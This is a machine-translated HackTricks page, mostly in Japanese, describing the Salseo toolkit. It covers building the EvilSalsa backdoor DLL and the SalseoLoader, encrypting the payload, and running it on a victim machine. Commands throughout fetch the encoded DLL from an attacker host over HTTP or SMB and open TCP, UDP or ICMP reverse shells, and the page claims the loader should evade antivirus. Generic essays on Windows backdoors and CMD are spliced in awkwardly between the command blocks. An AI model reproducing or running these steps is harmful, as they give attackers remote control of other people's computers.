14 KiB

Salseo

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- サイバーセキュリティ会社で働いていますか? HackTricksで会社を宣伝したいですか?または、PEASSの最新バージョンにアクセスしたり、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!

- The PEASS Familyを見つけてください。独占的なNFTのコレクションです。

- 公式のPEASS&HackTricksのグッズを手に入れましょう。

- 💬 Discordグループまたはtelegramグループに参加するか、Twitterでフォローしてください🐦@carlospolopm。

- ハッキングのトリックを共有するには、PRを hacktricks repo と hacktricks-cloud repo に提出してください。

バイナリのコンパイル

githubからソースコードをダウンロードし、EvilSalsaとSalseoLoaderをコンパイルします。コードをコンパイルするにはVisual Studioが必要です。



これらのプロジェクトを、使用するWindowsボックスのアーキテクチャに合わせてコンパイルしてください(Windowsがx64をサポートしている場合は、そのアーキテクチャにコンパイルします)。

Visual Studio内で、左側の"Build"タブの**"Platform Target"でアーキテクチャを選択**できます。

(**このオプションが見つからない場合は、**"Project Tab"を押し、次に"<Project Name> Properties"**を押します)

次に、両方のプロジェクトをビルドします(Build -> Build Solution)(ログ内に実行可能ファイルのパスが表示されます):

バックドアの準備

まず、EvilSalsa.dllをエンコードする必要があります。これには、pythonスクリプトencrypterassembly.pyを使用するか、プロジェクトEncrypterAssemblyをコンパイルすることができます:

Python

python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>

python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt

Windows

Windows(ウィンドウズ)は、最も一般的なオペレーティングシステムの1つであり、多くのバージョンが存在します。Windowsには、バックドアを作成してシステムに不正アクセスするためのさまざまな方法があります。

リモートデスクトップ

リモートデスクトップは、Windowsマシンにリモートでアクセスするための便利な機能です。しかし、この機能は悪意のある攻撃者にとっても有用です。攻撃者は、リモートデスクトップを使用してシステムにアクセスし、バックドアをインストールすることができます。

サービス

Windowsでは、バックドアを作成するためにサービスを利用することができます。攻撃者は、システムに悪意のあるサービスをインストールし、バックドアを作成することができます。この方法は、システムが起動するたびにバックドアが自動的に実行されるため、攻撃者にとって非常に便利です。

レジストリ

Windowsのレジストリは、システムの設定情報を格納するデータベースです。攻撃者は、レジストリを悪用してバックドアを作成することができます。レジストリを変更することで、システムが起動するたびにバックドアが実行されるようにすることができます。

シェル拡張

Windowsでは、シェル拡張を使用してバックドアを作成することもできます。シェル拡張は、エクスプローラーの右クリックメニューに追加される機能です。攻撃者は、シェル拡張を使用してバックドアを作成し、ユーザーが特定のファイルやフォルダを右クリックするとバックドアが実行されるようにすることができます。

これらはWindowsでバックドアを作成するための一部の一般的な方法です。攻撃者は、これらの方法を悪用してシステムに不正アクセスすることができます。システムのセキュリティを強化するためには、これらの攻撃方法に対する対策を講じる必要があります。

EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>

EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt

よし、これでSalseoのすべてを実行するために必要なものが揃いました: エンコードされたEvilDalsa.dllとSalseoLoaderのバイナリです。

SalseoLoader.exeバイナリをマシンにアップロードしてください。どのAVにも検出されないはずです...

バックドアの実行

TCPリバースシェルの取得(HTTPを介してエンコードされたdllをダウンロード)

リバースシェルリスナーとHTTPサーバーを起動して、エンコードされたevilsalsaを提供することを忘れないでください。

SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>

UDPリバースシェルの取得(SMBを介してエンコードされたdllをダウンロードする)

リバースシェルのリスナーとしてncを起動し、エンコードされたevilsalsaを提供するためのSMBサーバー(impacket-smbserver)を起動することを忘れないようにしてください。

SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>

ICMPリバースシェルの取得(既に被害者内にエンコードされたdllが存在する場合)

今回は、クライアント側でリバースシェルを受け取るための特別なツールが必要です。ダウンロードしてください: https://github.com/inquisb/icmpsh

ICMP応答の無効化:

sysctl -w net.ipv4.icmp_echo_ignore_all=1

#You finish, you can enable it again running:

sysctl -w net.ipv4.icmp_echo_ignore_all=0

クライアントを実行する:

./client

The client will connect to the server and wait for commands.

python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"

ターゲット内部で、salseoの実行を行います:

SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>

DLLのエクスポートメイン関数としてSalseoLoaderをコンパイルする



Visual Studioを使用してSalseoLoaderプロジェクトを開きます。

メイン関数の前に[DllExport]を追加します



このプロジェクトにDllExportをインストールします



ツール --> NuGetパッケージマネージャー --> ソリューションのNuGetパッケージを管理...



DllExportパッケージを検索します(ブラウズタブを使用)し、インストールを押します(ポップアップを受け入れます)



プロジェクトフォルダには、DllExport.batとDllExport_Configure.batのファイルが表示されます。

DllExportをアンインストールします

アンインストールを押します(はい、奇妙ですが、信じてください、必要です)

Visual Studioを終了し、DllExport_configureを実行します

Visual Studioを終了します

次に、SalseoLoaderフォルダに移動し、DllExport_Configure.batを実行します

x64を選択します(x64ボックス内で使用する場合、私の場合はそうでした)、System.Runtime.InteropServices(DllExportの名前空間内)を選択し、Applyを押します

Visual Studioでプロジェクトを再度開きます

**[DllExport]**はもはやエラーとしてマークされません

ソリューションをビルドします



出力の種類 = クラスライブラリを選択します(プロジェクト --> SalseoLoaderのプロパティ --> アプリケーション --> 出力の種類 = クラスライブラリ)



x64プラットフォームを選択します(プロジェクト --> SalseoLoaderのプロパティ --> ビルド --> プラットフォームのターゲット = x64)

ソリューションをビルドするには:ビルド --> ソリューションのビルド(出力コンソールに新しいDLLのパスが表示されます)

生成されたDLLをテストします

テストしたい場所にDLLをコピーして貼り付けます。

実行します:

rundll32.exe SalseoLoader.dll,main

エラーが表示されない場合、おそらく機能するDLLを持っています!

DLLを使用してシェルを取得する

HTTPサーバーを使用して、ncリスナーを設定することを忘れないでください。

Powershell

$env:pass="password"

$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"

$env:lhost="10.2.0.5"

$env:lport="1337"

$env:shell="reversetcp"

rundll32.exe SalseoLoader.dll,main

CMD

CMD (Command Prompt) is a command-line interpreter in Windows operating systems. It provides a way to interact with the operating system by executing commands. CMD can be used to perform various tasks, such as navigating through directories, running programs, managing files and folders, and configuring system settings.

CMD is a powerful tool for hackers as it allows them to execute commands and scripts to exploit vulnerabilities, gain unauthorized access, and perform various malicious activities on a target system. It provides a direct interface to the underlying operating system, giving hackers control over the system's resources and functionalities.

Hackers can use CMD to execute commands to gather information about the target system, such as network configuration, running processes, and user accounts. They can also use CMD to launch attacks, such as brute-forcing passwords, injecting malicious code, and creating backdoors for persistent access.

It is important for system administrators and users to be aware of the potential risks associated with CMD and take necessary precautions to secure their systems. Regularly updating the operating system, using strong passwords, and implementing security measures can help mitigate the risks associated with CMD-based attacks.

set pass=password

set payload=http://10.2.0.5/evilsalsax64.dll.txt

set lhost=10.2.0.5

set lport=1337

set shell=reversetcp

rundll32.exe SalseoLoader.dll,main

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- サイバーセキュリティ会社で働いていますか? HackTricksで会社を宣伝したいですか?または、PEASSの最新バージョンにアクセスしたり、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!

- The PEASS Familyを見つけてください。独占的なNFTのコレクションです。

- 公式のPEASS&HackTricksのグッズを手に入れましょう。

- 💬 Discordグループまたはtelegramグループに参加するか、Twitterでフォローしてください🐦@carlospolopm.

- ハッキングのトリックを共有するには、PRを hacktricks repo と hacktricks-cloud repo に提出してください。